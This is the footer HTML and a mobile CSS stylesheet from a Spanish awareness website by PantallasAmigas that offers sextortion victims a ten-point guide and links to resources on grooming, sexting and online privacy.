	<a href="#top" class="omc-mobile-back-to-top">Volver Arriba &uarr;</a>
	
	<ul class="xoxo">
		<li id="nav_menu-5" class="omc-widget widget_nav_menu"><h3 class="widgettitle"><span>MENÚ</span></h3><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-188"><a href="https://www.decalogovictimasextorsion.com/">Inicio</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.decalogovictimasextorsion.com/videoconsejos/">Videoconsejos</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.decalogovictimasextorsion.com/posters/">Posters</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://www.decalogovictimasextorsion.com/blog/">Noticias</a></li>
</ul></div></li><li id="text-5" class="omc-widget widget_text">			<div class="textwidget"><p><a href="https://www.decalogovictimasextorsion.com/pdf/Notas-para-la-vida-digital-PantallasAmigas-Sextorsion.pdf" target="_blank"><img src="https://www.decalogovictimasextorsion.com/pdf/Notas_para_la_vida_digital_PantallasAmigas_Sextorsion.jpg" alt="NVD"  border="0" width="100%" /></a></p>
</div>
		</li><li id="block-2" class="omc-widget widget_block">
<div class="wp-block-columns are-vertically-aligned-top is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</li><li id="block-3" class="omc-widget widget_block"><div class="popular-posts"><h2>Noticias Relacionadas</h2><script type="application/json">{"title":"Noticias Relacionadas","limit":"5","offset":0,"range":"all","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":true,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"75","height":"75","build":"manual","size":""},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list wpp-cards\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb_img} <div class=\"wpp-item-data\"><div class=\"taxonomies\">{taxonomy}<\/div>{title} <p class=\"wpp-excerpt\">{excerpt}<\/p><\/div><\/li>"},"theme":{"name":"cards"}}</script><div class="wpp-widget-block-placeholder"></div></div></li>					

	</ul><!-- /xoxo -->

</section>	

<br class="clear" />
	
</div> <!--! end of #container -->
	
	<footer id="omc-boxed">
	
		<div id="omc-footer-border"></div>
	
		<div id="omc-inner-footer">

			<div class="omc-footer-widget-column">
				
				<div class="omc-footer-widget">
				
										
						<div class="omc-footer-widget">
						
							<img src="https://www.decalogovictimasextorsion.com/wp-content/uploads/2013/02/decalogo_footer1.gif" alt="footer logo" class="footer-logo" />
							<br/>
														<a class="omc-social-small facebook" href="http://www.facebook.com/pages/PantallasAmigas/110132732382507"></a>							<a class="omc-social-small twitter" href="https://twitter.com/#!/PantallasAmigas#twitter"></a>																					<a class="omc-social-small youtube" href="http://www.youtube.com/user/pantallasamigas#youtube"></a>							<br class="clear"/>
							<p>Los <strong>Decálogos</strong> de <strong>PantallasAmigas</strong> es una iniciativa que tiene como misión la promoción del uso <strong>seguro</strong> y <strong>saludable</strong> de las nuevas tecnologías y el fomento de la <strong>ciudadanía digital</strong> responsable en la infancia y la adolescencia.</p>
							
						</div><!-- /omc-footer-widget -->
					
										
							
				
				</div><!-- /omc-footer-widget -->
				
			</div><!--- /first-footer-column -->

			<div class="omc-footer-widget-column">
				
				<div id="text-12" class="omc-footer-widget widget_text"><h4>Sextorsión</h4>			<div class="textwidget"><p>Si no se ha podido evitar que alguien esté en posesión de una imagen comprometedora y con ella inicie un <strong>chantaje</strong>… ¿qué hacer cuando se está siendo <strong>víctima de sextorsión</strong>? </p>
<p>Es obvio que es un hecho denunciable pero igualmente claro es que presentar una <strong>denuncia</strong> no soluciona el problema de manera inmediata ni garantiza la reducción del daño desde el primer momento. </p>
<p>Aunque cada situación es diferente y requiere un tratamiento concreto y cuidadoso, a continuación se proporciona un <strong>decálogo</strong> que puede ser de utilidad en la mayoría de los casos.</p>
</div>
		</div>		
					
			</div><!--- /second-footer-column -->

			<div class="omc-footer-widget-column">
				
						
					
			</div><!--- /third-footer-column -->

			<div class="omc-footer-widget-column no-right">
				
				<div id="linkcat-2" class="omc-footer-widget widget_links"><h4>Sitios de interés</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.internet-grooming.net" rel="me noopener" title="Web monográfico sobre el fenómeno del grooming de menores por parte de pederastas en Internet." target="_blank">GROOMING</a>
Web monográfico sobre el fenómeno del grooming de menores por parte de pederastas en Internet.</li>
<li><a href="http://www.sexting.es" rel="me noopener" title="Web sobre el fenómeno del sexting, una peligrosa moda en auge entre los adolescentes." target="_blank">SEXTING</a>
Web sobre el fenómeno del sexting, una peligrosa moda en auge entre los adolescentes.</li>
<li><a href="http://www.privacidad-online.net" rel="me noopener" title="Web sobre las amenazas para la privacidad de los menores internautas, con datos acerca de su incidencia e informes." target="_blank">PRIVACIDAD ONLINE</a>
Web sobre las amenazas para la privacidad de los menores internautas, con datos acerca de su incidencia e informes.</li>

	</ul>
</div>
		
					
			</div><!--- /fourth-footer-column -->
			
			<br class="clear" />
		
		</div><!-- /omc-inner-footer -->
		
	</footer>
	
		
		<div class="omc-copyright-area">
			
			<div class="omc-copyright-left">
				
				<p><img src="https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/images/PPAA_icon.png" alt="Pantallas Amigas" align="absmiddle" /><a href="http://www.pantallasamigas.net" target="_blank">&copy; 2013 PantallasAmigas</a>&nbsp;|<a href="#">Aviso Legal</a></p>
				
			</div><!-- /omc-copyright-left -->
			
			<div class="omc-copyright-right">
				
				<div class="omc-copyright-menu"><ul id="menu-footer" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a href="https://www.decalogovictimasextorsion.com/">Inicio</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.decalogovictimasextorsion.com/videoconsejos/">Videoconsejos</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://www.decalogovictimasextorsion.com/posters/">Posters</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a href="https://www.decalogovictimasextorsion.com/pdf/Notas-para-la-vida-digital-PantallasAmigas-Sextorsion.pdf">Notas para la vida digital</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.decalogovictimasextorsion.com/blog/">Noticias relacionadas</a></li>
</ul></div>				
				<br class="clear" />
				
			</div><!-- /omc-copyright-right -->
			
			<br class="clear" /> 
		<a href="#top" class="omc-mobile-back-to-top omc-bottom-b-t-t">Volver Arriba &uarr;</a>	
		</div><!-- /omc-copyright-area -->
		
		

	<p id="back-top"><a href="#top"><span></span></a></p>

	<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.decalogovictimasextorsion.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>

	<!--[if lt IE 7 ]>
		<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.2/CFInstall.min.js"></script>
		<script>window.attachEvent("onload",function(){CFInstall.check({mode:"overlay"})})</script>
	<![endif]-->

	</div><!-- /transparent-layer -->
	
	<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37546769-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>	
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/css/style_400.css
body_size: 6884
content:

@media only screen and (max-width: 768px) { /* target= mobile 480 wide */

	/*==== Main Containers __target= mobile__ =======*/
		
		.omc-under-480 {display:block;}
		
		.omc-over-480 {display:block;}
	  
		#omc-container { width:460px; margin:auto; padding:0px 0px 20px 20px;}			
			
			section#omc-main {width:100%; float:left;  }
				
				section#omc-sidebar {width:100%; float:left; }
				
				.omc-half-width-category {width:206px; float:left; margin:0px 27px 30px 0px; }

				.omc-full-width-category {width:440px; float:left; margin:0px 20px 30px 0px; }
			
			#omc-container div:nth-child(4) {margin-right:0px;}
			
			nav#omc-main-navigation {margin-bottom:14px; margin-right:20px; }
		
		div#omc-inner-footer {margin:auto; width:90%; padding:0px 5%;}
		
		.omc-widget {width:440px; margin-bottom:11px;}
		
		article.omc-half-width-post.following h3 {font-size:1.1em;}
			
			article.omc-half-width-post.following h3 em {font-size:1.08333em;}
			
		article.omc-half-width-post.leading h2 {font-size:1.16667em;}		
		
		div.omc-resize-290 {width:205px; background:url(../images/preloader.gif) scroll transparent no-repeat center center;}
		
		div.omc-resize-290-40margin {width:200px; margin-right:30px;}
		
		.omc-quarter-width-category {width: 200px; margin-right: 28px}
		
		div#omc-inner-footer {margin: auto; width: 95%; padding: 20px 0px 0px 5%;}
		
		div.omc-footer-widget-column {width: 95%; float: left; margin-right: 5%;}
		
		footer#omc-boxed {width:480px; margin:auto;}
		
		.omc-copyright-area {width:440px; padding: 18px 20px 10px 20px}
		
	/*==== Media & Content __target= mobile__  =======*/
		
		h1.omc-half-width-label {font-size:1.16667em;}
		
			h1.omc-half-width-label a {padding: 4px 16px;}
		
		span.omc-small-video-icon {display:none;}
		
		article.omc-half-width-post.following img {display:none;}
		
		.omc-resize-620 {width:440px; }
		
		img#omc-logo {display:block; margin:0px auto}
		
		nav#omc-main-navigation ul li a {display:none}

		article.omc-featured-post {height:auto;}
		
		div.omc-featured-overlay p {display:none;}
			
		ol.flex-control-nav {display:none;}
		
		.flex-direction-nav li a {bottom:106px;}
		
		.flexslider {width:100%; margin-bottom:20px;}
		
		#back-top {visibility:hidden; opacity:0;} 
		
		.flex-direction-nav li .prev {left:-2px;}
		
		.flex-direction-nav li .next {right:0px;}
		
		.es-carousel span {width:92%; height:27px;}
		
		.es-nav span {top:33%}
		
		.flexslider {width:440px; height: 248px; margin-bottom:0px;}

		div.omc-category-block a {font-size: 1em; padding: 2px 4px;}
		
		.tabbertabs {width:440px;}
		
		nav#omc-main-navigation {margin-bottom:30px; margin-top:10px;}

		#omc-top-banner .image-campaign li {padding:0px 0px; margin:0px 0px; width:100%}
		
		#omc-top-banner .image-campaign li a {display:block;}
		
		#omc-top-banner {float:none; margin:0px; width:440px; padding-top:1px;}
		
		a#omc-logo {display: block; text-align: center; margin:10px 0px 0px 0px;}
		
		span.omc-blog-two-stars-under {top:95px; right:1px;}
		
		.flex-container.omc-resize-620 {margin-bottom:30px; margin-top:-10px}
		
		div.omc-featured-overlay h1 {font-weight:700; font-size:1.33333333em}
		
		.flickr_badge_image {width:76px; height:81px; margin-right:5%; margin-bottom:20px;}	 
		
		.flickr_badge_image img {width:76px; height:76px;}
		
		.omc-copyright-left {float:none; text-align:center;}
		
		.omc-copyright-right {float:none; text-align:center;}	
			
		.omc-copyright-right ul {list-style-type:none; margin-top:0px;margin: auto; text-align: center; display: inline-block}
				
	/*==== Single Post ====*/
	
		.fb-comments, .fb-comments span, .fb-comments.fb_iframe_widget span iframe {width: 99% !important;}
				
		article#omc-full-article h1 {font-size:2.2em;}	
		
		.one_half, .one_third, .two_third, .three_fourth, .one_fourth {	width:100%; margin-right:0px;}
		
		div.omc-related-posts {width:458px}
		
		.gallery-to-slideshow ul.flex-direction-nav li a  {top:85px;}

		div#omc-review-wrapper.omc-review-placement-t {width:47%; margin-right:20px;}
		
		div#omc-review-wrapper.omc-review-placement-t div#omc-short-summary { width:100%;float:left;}	
		
		div#omc-review-wrapper.omc-review-placement-t div#omc-criteria-final-score {text-align:center; position:relative; height:80px; width:100%; padding:7px 0px 0px 0px; float:left; background:#111;}
		
		div#omc-review-wrapper.omc-review-placement-t div.omc-final-score-stars div#omc-criteria-final-score {height:100px; }

		div#omc-review-wrapper.omc-review-placement-b div#omc-short-summary { width:70%;}	
		
		span.omc-half-width-icon {top:33px; left:78px}
		
		img.omc-image-blog-one {width:28%; margin: 4px 5% 1px 0px}
		
		a.omc-social-media-icon.large {width:138px;}
		
		.omc-quarter-width-category { height: 179px;}		
		
		nav#omc-main-navigation ul li#omc-header-search  {display:none;}
		
		nav#omc-main-navigation ul li#omc-header-search-mobi  {display:block;}
		
		input.omc-header-mobi-search-input-box {left:233px; width:189px; top:17px; position:absolute; border:1px solid #aaa; padding: 0px 8px 0px 8px; -webkit-appearance:none; border-radius:0px; color:#333; background-position:right;}
		
		
		nav#omc-main-navigation select {width:205px; height:32px; margin-bottom:0px; -webkit-appearance: none; border-radius:0px; background:url(../images/webkit-select.png) scroll transparent no-repeat top right; padding:0px 0px 0px 8px; background-color:#333; color:#FFF; font-weight:bold; border:none;}
		
		.tabbertabs {width:97%;}
		
		a.omc-mobile-back-to-top {width:87%; display:block; padding:20px; font-size:1.5em; font-weight:700; color:#FFF; background:#f9ba00; text-align:center; margin-bottom:40px; border-radius:4px;}
			
		a.omc-mobile-back-to-top:hover {background:#333;}	
			
		a.omc-mobile-back-to-top.omc-bottom-b-t-t {margin-bottom:10px; margin-top:-20px;}
		
		.footer-logo {margin: 7px 0px 8px 0px;}
		
		ul.xoxo li.widget_adpress_widget ul.image-campaign li {display:block; width:125px; height:125px; margin:0px 30px 30px 0px;}
		
		ul.xoxo li.widget_adpress_widget ul.image-campaign li:nth-child(3n) {display:block; width:125px; height:125px; margin:0px 0px 20px 0px;}
		
		ul.xoxo li.widget_adpress_widget ul.image-campaign li a {display:block; width:125px; height:125px;}	

		article#omc-full-article > p {font-size:1.15em; line-height:22px;}	

		article#omc-full-article {width:95%}
		
		#omc-author-page-image {float:left; margin:4px 14px 3px 0px; width: 89px;}
	
		#omc-inner-placeholder {height:247px}
	
		span.omc-blog2-icon {top: 40px; left: 36px;}
		
		span.omc-big-video-icon {position: absolute; top: 30%;  left: 42%;}
		
		#decalogo {margin-left:-20px; background:url(../images/header2.jpg)  no-repeat; width:480px; height:140px; float:none; margin-top:-20px; }
		#ppaa { background:#742B90 url(../images/PantallasAmigas.jpg) no-repeat; width:0px; height:0px; float:none; display:block; padding-bottom:14px; }
		
}
